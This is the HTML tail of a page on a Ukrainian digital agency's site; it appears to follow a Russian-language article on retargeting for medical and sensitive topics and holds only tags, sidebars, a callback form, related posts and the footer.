<p>                        <span class="label label_secondary">Видео по теме</span><br />
                        <span class="next-item__duration"></p>
<p>                            22 мин.<br />
                        </span></p>
<p><span class="pars_source"><a href="http://ppc.world/articles/vopros-chitatelya-kak-zapustit-retargeting-dlya-medicinskoy-i-delikatnyh-tematik" rel="nofollow noopener" target="_blank">Источник статьи</a></span></p>
			</div>
	<div class="entry-footer">
		<div class="entry-footer-tags"><div class="tags-holder"><span class="tags-caption">Tagged with: </span><span class="tag"><a href="https://iproweb.org/tag/google-ads/" rel="tag">Google Ads</a></span><span class="tag"><a href="https://iproweb.org/tag/vopros-chitatelya/" rel="tag">Вопрос читателя</a></span><span class="tag"><a href="https://iproweb.org/tag/remarketing-retargeting/" rel="tag">ремаркетинг/ретаргетинг</a></span><span class="tag"><a href="https://iproweb.org/tag/sotsseti/" rel="tag">соцсети</a></span><span class="tag"><a href="https://iproweb.org/tag/targetirovannaya-reklama/" rel="tag">таргетированная реклама</a></span><span class="tag"><a href="https://iproweb.org/tag/yandeks-direkt/" rel="tag">Яндекс.Директ</a></span></div></div>	</div>
</article>						
					</div>
				</div>
			</main>
		</div>
	</div>

		<div class="page-sidebar sidebar-right sidebar-simple">
		<aside id="secondary" class="widget-area">
			
		<section id="recent-posts-1" class="widget widget_recent_entries">
		<h3 class="title widget-title">Свежие записи</h3>
		<ul>
											<li>
					<a href="https://iproweb.org/kak-ponyat-seo-otchet-izuchaem-osnovnye-pokazateli-za-1-chas/">Как понять SEO-отчет: изучаем основные показатели за 1 час</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-issledovaniya-dlya-marketologa-za-maj-2022-goda/">Главные исследования для маркетолога за май 2022 года</a>
									</li>
											<li>
					<a href="https://iproweb.org/glavnye-novosti-konteksta-za-maj-2022/">Главные новости контекста за май 2022</a>
									</li>
											<li>
					<a href="https://iproweb.org/odin-den-iz-zhizni-smm-spetsialista/">Один день из жизни SMM-специалиста</a>
									</li>
											<li>
					<a href="https://iproweb.org/22-nestandartnyh-prizyva-k-dejstviyu/">22 нестандартных призыва к действию</a>
									</li>
					</ul>

		</section><section id="categories-3" class="widget widget_categories"><h3 class="title widget-title">Рубрики</h3>
			<ul>
					<li class="cat-item cat-item-4439"><a href="https://iproweb.org/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-4427"><a href="https://iproweb.org/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://iproweb.org/category/novosti/ipwshki/instagram/">Instagram</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://iproweb.org/category/novosti/ipwshki/">IPWшки</a>
</li>
	<li class="cat-item cat-item-4433"><a href="https://iproweb.org/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://iproweb.org/category/aktsii-ot-iproweb/">Акции от iProWeb</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://iproweb.org/category/uncategorized/analitika/">Аналитика</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://iproweb.org/category/blog/">Блог</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://iproweb.org/category/uncategorized/">Все записи</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://iproweb.org/category/novosti/infopodderzhka/">Инфоподдержка</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://iproweb.org/category/uncategorized/lajfhaki/">Лайфхаки</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://iproweb.org/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-3352"><a href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://iproweb.org/category/foreks-brokery-2/">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-4432"><a href="https://iproweb.org/category/foreks-obuchenie/">Форекс Обучение</a>
</li>
			</ul>

			</section><section id="text-3" class="widget widget_text"><h3 class="title widget-title">Смотреть презентацию iProWeb</h3>			<div class="textwidget"><p><a style="text-align: center;" href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-88027" src="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg" alt="" width="300" height="173" srcset="https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-300x173.jpg 300w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1024x590.jpg 1024w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-768x442.jpg 768w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-1536x885.jpg 1536w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic-600x346.jpg 600w, https://iproweb.org/wp-content/uploads/2020/10/Catalogue_raben_logistic.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: center;"><strong><a href="https://iproweb.org/presentation/main.pdf" target="_blank" rel="noopener">ПЕРЕЙТИ К ПРЕЗЕНТАЦИИ</a></strong></p>
</div>
		</section><section id="text-4" class="widget widget_text"><h3 class="title widget-title">Запрос обратного звонка</h3>			<div class="textwidget"><div data-uniq='6924cf245f04b' class='uniq-6924cf245f04b formcraft-css form-live align-left'><script> window.formcraftLogic = window.formcraftLogic || {}; window.formcraftLogic[36] = []; </script><div class="fc-pagination-cover fc-pagination-1">
				<div class="fc-pagination width-100">
					<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="pagination-trigger " data-index="0">
						<span class="page-number"><span >1</span></span>
						<span class="page-name ">Step 1</span>
						
					</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
				</div>
			</div>
			
			<style scoped="scoped" >
			@media (max-width : 480px) {
				.fc_modal-dialog-36 .fc-pagination-cover .fc-pagination
				{
					background-color: none !important;
				}
			}
						.formcraft-css .fc-form.fc-form-36 .form-element .submit-cover .submit-button,
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .button,
			.formcraft-datepicker .ui-datepicker-header,
			.formcraft-datepicker .ui-datepicker-title
			{
				background: #f68832;
				color: #fff;
			}
			.formcraft-datepicker td .ui-state-active,
			.formcraft-datepicker td .ui-state-hover,
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				background: #f68832;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-header,
			.formcraft-css .fc-form .field-cover>div.full hr
			{
				border-color: #d8772c;
			}
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-prev:hover,
			#ui-datepicker-div.formcraft-datepicker .ui-datepicker-next:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-month:hover,
			#ui-datepicker-div.formcraft-datepicker select.ui-datepicker-year:hover
			{
				background-color: #d8772c;
			}
			.formcraft-css .fc-pagination>div.active .page-number,
			.formcraft-css .form-cover-builder .fc-pagination>div:first-child .page-number
			{
				background-color: #f68832;
				color: #fff;
			}
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar th,
			#ui-datepicker-div.formcraft-datepicker table.ui-datepicker-calendar td.ui-datepicker-today a,
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label,
			html .formcraft-css .fc-form.label-floating .form-element .field-cover.has-focus>span,
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a,
			.formcraft-css .prev-next>div span:hover
			{
				color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .customText-cover a:hover
			{
				color: #d8772c;
			}
			html .formcraft-css .fc-form.fc-form-36.label-floating .form-element .field-cover > span
			{
				color: #666666;
			}
			html .formcraft-css .fc-form .final-success .final-success-check {
				border: 2px solid #666666;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .time-fields-cover,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover .awesomplete ul
			{
				color: #777;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="text"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="password"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="email"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="tel"],
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover select,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover textarea
			{
				background-color: #fafafa;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="radio"]:checked,
			.formcraft-css .fc-form.fc-form-36 .form-element .field-cover input[type="checkbox"]:checked {
				border-color: #d8772c;
				background: #f68832;				
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .star-cover label .star
			{
				text-shadow: 0px 1px 0px #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .slider-cover .ui-slider-range
			{
				box-shadow: 0px 1px 1px #d8772c inset;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .fileupload-cover .button-file
			{
				border-color: #d8772c;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="password"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="email"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="tel"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html input[type="text"]:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html textarea:focus,
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html select:focus
			{
				border-color: #f68832;
			}
			.formcraft-css .fc-form.fc-form-36 .form-element .form-element-html .field-cover .is-read-only:focus {
				border-color: #ccc;
			}
			.formcraft-css .fc-form.fc-form-36			{
				font-family: Roboto;
			}
			@media (max-width : 480px) {
				html .dedicated-page,
				html .dedicated-page .formcraft-css .fc-pagination > div.active
				{
					background: none;
				}
			}
		</style>
		<div class="form-cover">
			<form data-auto-scroll="" data-no-message-redirect="" data-thousand="" data-decimal="." data-delay="" data-id="36" class="fc-form fc-form-36 align- fc-temp-class save-form- dont-submit-hidden- remove-asterisk- icons-hide- disable-enter- label-placeholder field-border-visible frame-hidden field-alignment-left  " style="width: 100%; color: #666666; font-size: 100%; background: none">
				<!-- ngRepeat: page in Builder.FormElements track by $index --><div class="form-page form-page-0" data-index="0">
					
					<div class="form-page-content      ng-not-empty">
						<div data-identifier="field1" data-index="0" style="width: 100%" class=" form-element form-element-field1 form-element-0 default-false form-element-type-oneLineText is-required-true odd options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Имя</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Имя" make-read-only="false" data-field-id="field1" name="field1[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field2" data-index="1" style="width: 100%" class=" even form-element form-element-field2 form-element-1 default-false form-element-type-oneLineText is-required-true options-false -handle">
							<div class="form-element-html"><div ><label class="oneLineText-cover field-cover  "><span class="sub-label-false"><span class="main-label"><span >Телефон</span></span><span class="sub-label"></span></span><div><span class="error"></span><input type="text" placeholder="Телефон" make-read-only="false" data-field-id="field2" name="field2[]" data-min-char="" data-max-char="" data-val-type="" data-regexp="" data-is-required="true" data-allow-spaces="" class="validation-lenient" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-input-mask="" data-mask-placeholder="" data-original-title=""><i class="formcraft-icon formcraft-icon-type-"></i></div></label></div></div>
							
						</div><div data-identifier="field4" data-index="2" style="width: 100%; position: relative; z-index: 101; left: 0px; top: 0px" class=" form-element form-element-field4 default-false form-element-type-textarea is-required-false -handle odd form-element-2 options-false">
							<div class="form-element-html"><div ><label class="textarea-cover field-cover "><span class="sub-label-true"><span class="main-label"><span >Пару слов о проекте</span></span><span class="sub-label"><span >подробнее о проекте</span></span></span><div><span class="error"></span><textarea data-field-id="field4" placeholder="Пару слов о проекте" class="validation-lenient" name="field4" value="" rows="5" data-min-char="" data-max-char="" data-is-required="false" data-placement="right" data-toggle="tooltip" tooltip="" data-trigger="focus" data-html="true" data-original-title="" style="min-height: 108px"></textarea><div class="count-"><span class="current-count">0</span> / <span class="max-count "></span></div></div></label></div></div>
							
						</div><div data-identifier="field3" data-index="3" style="width: 100%" class=" form-element form-element-field3 default-false form-element-type-submit is-required-false options-false -handle even form-element-3">
							<div class="form-element-html"><div ><div class="align-center wide-true submit-cover field-cover"><button type="submit" class="button submit-button"><span class="text ">Отправить запрос</span><span class="spin-cover"><i style="color:" class="loading-icon icon-cog animate-spin"></i></span></button></div><div class="submit-response "></div><label ><input type="text" class="required_field" name="website" autocomplete="maple-syrup-pot"></label></div></div>
							
						</div>
					</div>
				</div><!-- end ngRepeat: page in Builder.FormElements track by $index -->
			</form>
			<div class="prev-next prev-next-1" style="width: 100%; color: #666666; font-size: 100%; background: none">
				<div>
					
					<span class="inactive page-prev "><i class="formcraft-icon">keyboard_arrow_left</i>Previous</span></div>
				<div>
					
					<span class="page-next ">Next<i class="formcraft-icon">keyboard_arrow_right</i></span></div>
			</div>
		</div><a class="powered-by" target="_blank" href="http://formcraft-wp.com?source=pb"/>FormCraft - WordPress form builder</a></div>
</div>
		</section><section id="nav_menu-3" class="widget widget_nav_menu"><h3 class="title widget-title">Категории услуг компании</h3><ul id="menu-kategorii-uslug-kompanii" class="menu"><li id="nav-menu-item-88059-6924cf2476eb2" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/brending-i-kommunikatsiya/" class="menu-link main-menu-link item-title"><span>Брендинг и коммуникация</span></a></li>
<li id="nav-menu-item-88060-6924cf2476faf" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/kreativ-i-digital/" class="menu-link main-menu-link item-title"><span>Креатив и digital</span></a></li>
<li id="nav-menu-item-88061-6924cf2477088" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/nestandartnye-proekty/" class="menu-link main-menu-link item-title"><span>Нестандартные проекты</span></a></li>
<li id="nav-menu-item-88062-6924cf2477145" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/osnovnye-uslugi/" class="menu-link main-menu-link item-title"><span>Основные услуги</span></a></li>
<li id="nav-menu-item-88063-6924cf24771de" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/razvitie-sajtov-i-podderzhka/" class="menu-link main-menu-link item-title"><span>Развитие сайтов и поддержка</span></a></li>
<li id="nav-menu-item-88064-6924cf247726b" class="mega-menu-item nav-item menu-item-depth-0 "><a href="https://iproweb.org/services_cat/reklama-i-prodvizhenie/" class="menu-link main-menu-link item-title"><span>Реклама и продвижение</span></a></li>
</ul></section>		</aside>
	</div>
	
	<div class="post-share" data-ohio-content-scroll="#scroll-content">
		
		<div class="clb-share-bar" data-blog-share="true">
			<div class="socialbar small flat">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fiproweb.org%2Fvopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik%2F" class="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/intent/tweet?text=%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81+%D1%87%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%3A+%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D1%80%D0%B5%D1%82%D0%B0%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D0%BD%D0%B3+%D0%B4%D0%BB%D1%8F%C2%A0%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%C2%A0%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%B4%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA,+https%3A%2F%2Fiproweb.org%2Fvopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik%2F" class="twitter"><i class="fab fa-twitter"></i></a><a href="http://vk.com/share.php?url=https%3A%2F%2Fiproweb.org%2Fvopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik%2F" class="vk"><i class="fab fa-vk"></i></a><a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fiproweb.org%2Fvopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik%2F&description=%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81+%D1%87%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%3A+%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D1%80%D0%B5%D1%82%D0%B0%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D0%BD%D0%B3+%D0%B4%D0%BB%D1%8F%C2%A0%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%C2%A0%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%B4%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA" class="pinterest"><i class="fab fa-pinterest"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fiproweb.org%2Fvopros-chitatelya-kak-zapustit-retargeting-dlya-meditsinskoj-i-drugih-delikatnyh-tematik%2F&title=%D0%92%D0%BE%D0%BF%D1%80%D0%BE%D1%81+%D1%87%D0%B8%D1%82%D0%B0%D1%82%D0%B5%D0%BB%D1%8F%3A+%D0%9A%D0%B0%D0%BA+%D0%B7%D0%B0%D0%BF%D1%83%D1%81%D1%82%D0%B8%D1%82%D1%8C+%D1%80%D0%B5%D1%82%D0%B0%D1%80%D0%B3%D0%B5%D1%82%D0%B8%D0%BD%D0%B3+%D0%B4%D0%BB%D1%8F%C2%A0%D0%BC%D0%B5%D0%B4%D0%B8%D1%86%D0%B8%D0%BD%D1%81%D0%BA%D0%BE%D0%B9+%D0%B8%C2%A0%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D1%85+%D0%B4%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%D1%82%D0%BD%D1%8B%D1%85+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA&source=iProWeb" class="linkedin"><i class="fab fa-linkedin"></i></a>			</div>
		</div>
			</div>
</div>

<div class="sticky-nav">
	<div class="sticky-nav-image"
		style="background-image: url('https://iproweb.org/wp-content/uploads/2020/04/kak-prodvigat-dorogie-inbspslozhnye-tovary-vnbspsocsetjah-opyt-tesla-target-c145f41-768x252.jpg');"		>
	</div>
	<div class="sticky-nav-holder">
		<div class="sticky-nav_item">
			<h6 class="heading-sm">
				Next Post			</h6>
			<div class="nav-holder">
				<a href="https://iproweb.org/12-sposobov-povysit-otdachu-ot-retargetinga-v-yandeks-direkte/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon arrow-icon-back" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>
				<a href="https://iproweb.org/kak-prodvigat-dorogie-i-slozhnye-tovary-v-sotssetyah-opyt-tesla-target/" class="btn-round btn-round-small btn-round-light dark-mode-reset">
					<i class="ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
				</a>	
			</div>
		</div>
		<a href="https://iproweb.org/kak-prodvigat-dorogie-i-slozhnye-tovary-v-sotssetyah-opyt-tesla-target/">
			<h5 class="sticky-nav_heading ">
				Как продвигать дорогие и сложные товары в соцсетях — опыт Tesla Target			</h5>
		</a>	
	</div>
</div>


	<div class="related-posts">
		<div class="page-container">
			<div class="vc_row">
				<div class="vc_col-md-12">
					<h4 class="heading-md related-post-heading">
						Recent Posts					</h4>
				</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/kak-podgotovit-reklamnuyu-kampaniyu-vo-vkontakte-k-prazdnikam/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2020/12/kak-podgotovit-reklamnuju-kampaniju-vo-vkontakte-knbspprazdnikam-96a26df-768x203.png"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/lajfhaki/">Лайфхаки</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    5 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/kak-podgotovit-reklamnuyu-kampaniyu-vo-vkontakte-k-prazdnikam/">
                Как подготовить рекламную кампанию во «ВКонтакте» к праздникам            </a>
        </h3>

                    <p>Несмотря на&nbsp;пандемию, праздники в&nbsp;этом году никто не&nbsp;отменял. В&nbsp;преддверии таких событий люди задумываются,...</p>
        
                    <a href="https://iproweb.org/kak-podgotovit-reklamnuyu-kampaniyu-vo-vkontakte-k-prazdnikam/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style hover-scale-img" >
    <figure class="blog-grid-image">
        
            <a data-cursor-class="cursor-link" class="" href="https://iproweb.org/kogda-nuzhno-zapuskat-reklamu-v-google-ads-i-instagram/">
                                    <div class="blog-metro-image parallax"  data-ohio-bg-image="https://iproweb.org/wp-content/uploads/2020/11/kogda-nuzhno-zapuskat-reklamu-vnbspgooglenbspads-inbspinstagram-7915554.png"></div>
                            </a>

        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    8 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/kogda-nuzhno-zapuskat-reklamu-v-google-ads-i-instagram/">
                Когда нужно запускать рекламу в Google Ads и Instagram            </a>
        </h3>

                    <p>До&nbsp;пандемии я&nbsp;много путешествовал по&nbsp;России и&nbsp;часто спрашивал у&nbsp;участников конференций, какие платные каналы трафика...</p>
        
                    <a href="https://iproweb.org/kogda-nuzhno-zapuskat-reklamu-v-google-ads-i-instagram/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
										<div class=" vc_col-lg-4 vc_col-md-6 vc_col-xs-12 grid-item masonry-block">
							<div class="blog-grid blog-grid-type-1 boxed metro-style without-media hover-scale-img" >
    <figure class="blog-grid-image">
        
        <div class="blog-grid-meta">
                    </div>
    </figure>

    <div class="blog-grid-content text-left">
        <div class="post-details">
                            <div class="category-holder">
                    
                                            <a class="category" href="https://iproweb.org/category/blog/">Блог</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/">Все записи</a>
                                            <a class="category" href="https://iproweb.org/category/uncategorized/situatsiya-na-rynke/">Ситуация на рынке</a>
                                    </div>
                                        <span class="post-meta-estimate">
                    8 min read                </span>
                    </div>
        <h3 class="blog-grid-headline">
                        <a class="underline" href="https://iproweb.org/19-telegram-kanalov-ob-internet-reklame-i-analitike/">
                19 Telegram-каналов об интернет-рекламе и аналитике            </a>
        </h3>

                    <p>Telegram-каналы стали источником профессиональных знаний: мы&nbsp;читаем&nbsp;их, чтобы узнавать о&nbsp;новинках, учиться новому и&nbsp;перенимать...</p>
        
                    <a href="https://iproweb.org/19-telegram-kanalov-ob-internet-reklame-i-analitike/" class="btn btn-link brand-color-hover">
                Read More                <i class="ion-right ion"><svg class="arrow-icon" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0 8H15M15 8L8.5 1.5M15 8L8.5 14.5" stroke-width="2" stroke-linejoin="round"/></svg></i>
            </a>
            </div>
</div>						</div>
							</div>
		</div>
	</div>



		</div>
		<footer id="colophon" class="site-footer clb__dark_section">
		<div class="page-container">
		<div class="widgets vc_row">
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="text-2" class="widget widget_text">			<div class="textwidget"><p><a href="https://iproweb.org"><img loading="lazy" decoding="async" class="alignleft wp-image-86508" src="https://new.iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png" alt="" width="180" height="41" srcset="https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white-300x69.png 300w, https://iproweb.org/wp-content/uploads/2020/08/iproweb_logo_oficial-white.png 450w" sizes="auto, (max-width: 180px) 100vw, 180px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="font-size: 11px;">Студия полного комплекса услуг в мире digital.<br />
Зачем много слов, лучше просмотрите наши проекты.</p>
</div>
		</li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Наши проекты</h3><div class="textwidget custom-html-widget"><a href="https://post.iproweb.org" target="_blank">Планировщик публикаций</a><br/>
<a href="https://utm.iproweb.org" target="_blank">Генератор UTM меток</a><br/>
<a href="https://qr.iproweb.org" target="_blank">Генератор QR кодов</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Украина</h3><div class="textwidget custom-html-widget">E-mail: <a href="mailto:info@iproweb.org">info@iproweb.org</a><br/>
Phone: <a href="tel:+380978848298">+38 097 884 82 98</a><br/>
Phone: <a href="tel:+380738848298">+38 073 884 82 98</a></div></li>
</ul>
				</div>
			
							<div class="vc_col-lg-3 vc_col-sm-6 widgets-column">
					<ul><li id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="title widget-title">Связь в мессенджерах</h3><div class="textwidget custom-html-widget"><a href="viber://chat?number=%2B380978848298" target="_blank">Viber</a><br/>
<a href="http://t.me/denga_ipw" target="_blank">Telegram</a><br/>
<a href="https://api.whatsapp.com/send?phone=+380978848298" target="_blank">Whatsapp</a></div></li>
</ul>
				</div>
					</div>
	</div>
				<div class="site-info ">
			<div class="page-container">
				<div class="vc_row">
					<div class="vc_col-md-12">
						<div class="site-info-holder">
															<div class="left">
									© 2020, iProWeb digital agency. Сделано с большим упорством нашей командой)								</div>
								<div class="right">
									Все права защищены. <img class="alignleft wp-image-87087" src="https://iproweb.org/wp-content/uploads/2020/09/Platezhnye-sistemy-300x69.png" alt="" width="130" height="30" />								</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer>
	</div>

	<div class="page-container">
	<div class="notification-bar active">
		<div class="notification">
			<div class="notification-text" >
				На нашем сайте мы используем файлы cookies.
									<div class="notification-link">
						<a href="/privacy-policy/">
							Правила Cookie						</a>
					</div>
							</div>

					</div>
		
		<div class="btn-round btn-round-small btn-round-light clb-close clb-notification-close dark-mode-reset" tabindex="0">
            <i class="ion ion-md-close"></i>
        </div>
	</div>
</div>

	
	
